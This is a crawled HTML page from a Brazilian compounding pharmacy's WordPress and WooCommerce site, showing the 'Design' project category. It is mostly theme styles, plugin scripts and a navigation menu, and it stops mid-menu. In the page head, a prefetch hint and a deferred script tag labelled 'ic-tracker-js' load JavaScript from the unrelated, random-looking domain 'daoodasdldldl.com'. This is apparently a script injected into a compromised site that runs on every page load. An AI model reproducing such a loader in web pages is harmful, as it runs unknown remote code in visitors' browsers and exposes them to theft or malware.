

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.essencialdf.com.br/project-type/design/
body_size: 13979
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Design &#8211; Essencial &#8211; Farmácia de Manipulação</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Essencial - Farmácia de Manipulação &raquo;" href="https://www.essencialdf.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Essencial - Farmácia de Manipulação &raquo;" href="https://www.essencialdf.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Essencial - Farmácia de Manipulação &raquo; Design Project Category" href="https://www.essencialdf.com.br/project-type/design/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.essencialdf.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.essencialdf.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.essencialdf.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='otw-bm-default-css' href='https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/css/default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='otw-bm-font-awesome-css' href='https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='otw-bm-bm-css' href='https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/css/otw-blog-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='otw-bm-grid-css' href='https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/css/otw-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/bootstrap-theme.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-icons-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='za-font-awesome-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/plugins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-commerce-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/woo-commerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.essencialdf.com.br/wp-content/themes/dalton/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,600,700%7CRaleway:800,500&#038;subset=latin&#038;display=swap&#038;ver=1765993789" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,600,700%7CRaleway:800,500&#038;subset=latin&#038;display=swap&#038;ver=1765993789" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,600,700%7CRaleway:800,500&#038;subset=latin&#038;display=swap&#038;ver=1765993789" /></noscript><script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769038081" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/jquery.fancybox.min.js?ver=6.7.4" id="otw-bm-fancybox-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/jquery.flexslider.min.js?ver=6.7.4" id="otw-bm-flexslider-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/jquery.infinitescroll.min.js?ver=6.7.4" id="otw-bm-infinitescroll-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/isotope.pkgd.min.js?ver=6.7.4" id="otw-bm-isotope-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/pixastic.custom.min.js?ver=6.7.4" id="otw-bm-pixastic-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/jquery.fitvids.js?ver=6.7.4" id="otw-bm-fitvid-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.essencialdf.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/modernizr.custom.js?ver=2.6.2" id="za-modernizr-js"></script>
<script type="text/javascript" id="ajax_comments-js-extra">
/* <![CDATA[ */
var misha_ajax_comment_params = {"ajaxurl":"https:\/\/www.essencialdf.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/ajax-comments.js?ver=6.7.4" id="ajax_comments-js"></script>
<link rel="https://api.w.org/" href="https://www.essencialdf.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.essencialdf.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.8.6" />
<meta name="generator" content="Redux 4.5.9" /><!-- Custom CSS -->
<style type="text/css">
img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 .07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } a.sf-button span.text { display: inline-block; } a.sf-button.sf-button-rounded { border-radius: 30px; } a.sf-button.white { border-color: #fff; background-color: #fff; color: #222 !important; } a.sf-button.dropshadow { -moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1); -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1); box-shadow: 1px 1px 1px rgba(0,0,0,.1); } a.sf-button.large { font-size: 14px; line-height: 32px; padding: 12px 35px; } a.sf-button, a.sf-button:hover, #footer a.sf-button:hover { background-image: none; color: #fff; background-color: #E5E1E1; } a.sf-button { font-size: 14px; border-radius: 2px; padding: 16px 38px; letter-spacing: normal; } a.sf-button { display: inline-block; font-size: 12px; line-height: 20px; height: auto; padding: 14px 26px; margin: 0 10px 20px 0; font-weight: bold; -webkit-transition: all .3s ease-out; -moz-transition: all .3s ease-out; transition: all .3s ease-out; border: 0; position: relative; outline: 0; text-shadow: none; text-decoration: none; vertical-align: middle; letter-spacing: 1px; max-width: 100%; }
</style><!-- Custom CSS -->
<style type="text/css">
.nav-menu > ul > li > a, #header .show-search { height: 90px; line-height: 90px; }#header #logo, .wc-cart-icon, #header .show-menu { height: 90px; }.footer .widget h3.widget-title span:after { background-color:#2a3c4b; }
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.essencialdf.com.br/wp-content/uploads/2023/04/simbolo-essencial-100x100px-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.essencialdf.com.br/wp-content/uploads/2023/04/simbolo-essencial-100x100px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.essencialdf.com.br/wp-content/uploads/2023/04/simbolo-essencial-100x100px.png" />
<meta name="msapplication-TileImage" content="https://www.essencialdf.com.br/wp-content/uploads/2023/04/simbolo-essencial-100x100px.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="zoomarts_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-header .default-title-font{font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;line-height:26px;letter-spacing:3px;font-weight:normal;font-style:normal;color:#222222;font-size:18px;}.page-header .default-subtitle-font{font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;line-height:16px;letter-spacing:3px;font-weight:normal;font-style:normal;color:#222222;font-size:11px;}.footer{background-color:#2a3c4b;}body{font-family:"Open Sans";line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#666666;font-size:13px;}blockquote, .su-quote-inner{font-family:"Open Sans";line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#666666;font-size:13px;}h1{font-family:Arial, Helvetica, sans-serif;line-height:36px;letter-spacing:2px;font-weight:400;font-style:normal;color:#333333;font-size:24px;}h2{font-family:Arial, Helvetica, sans-serif;line-height:32px;letter-spacing:2px;font-weight:normal;font-style:normal;color:#333333;font-size:22px;}h3{font-family:Arial, Helvetica, sans-serif;line-height:28px;letter-spacing:2px;font-weight:normal;font-style:normal;color:#333333;font-size:18px;}h4{font-family:Arial, Helvetica, sans-serif;line-height:26px;letter-spacing:2px;font-weight:normal;font-style:normal;color:#333333;font-size:16px;}h5{font-family:Arial, Helvetica, sans-serif;line-height:20px;letter-spacing:2px;font-weight:normal;font-style:normal;color:#333333;font-size:14px;}h6{font-family:Arial, Helvetica, sans-serif;line-height:18px;letter-spacing:2px;font-weight:normal;font-style:normal;color:#333333;font-size:12px;}.nav-menu li a, .nav-menu ul li.menu-title > a{font-family:Raleway;letter-spacing:1px;font-weight:800;font-style:normal;font-size:11px;}.nav-menu ul ul li a{font-family:Raleway;letter-spacing:1px;font-weight:500;font-style:normal;font-size:10px;}#header .nav-menu ul ul li a span.label{font-family:"Open Sans";letter-spacing:1px;font-weight:600;font-style:normal;font-size:9px;}.mobile-nav .mobile-menu > ul > li > a{font-family:Raleway;letter-spacing:1px;font-weight:800;font-style:normal;font-size:11px;}.mobile-menu ul ul li a{font-family:Raleway;letter-spacing:1px;font-weight:800;font-style:normal;font-size:10px;}.post-head .post-title{font-family:"Open Sans";text-transform:uppercase;line-height:26px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:20px;}.project-content .project-text .project-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}a.main-button{font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:2px;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="archive tax-project-type term-design term-28 theme-dalton woocommerce-no-js products-hover-disable wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

			<div class="mobile-nav mini-nav">
		    <span class="close-mobile-nav">&times;</span>
		    <div class="mobile-menu">
		        <div><ul>
<li class="page_item page-item-6687"><a href="https://www.essencialdf.com.br/homeopatia/">Homeopatia</a></li>
<li class="page_item page-item-1790"><a href="https://www.essencialdf.com.br/galeria-de-fotos/">Galeria de Fotos</a></li>
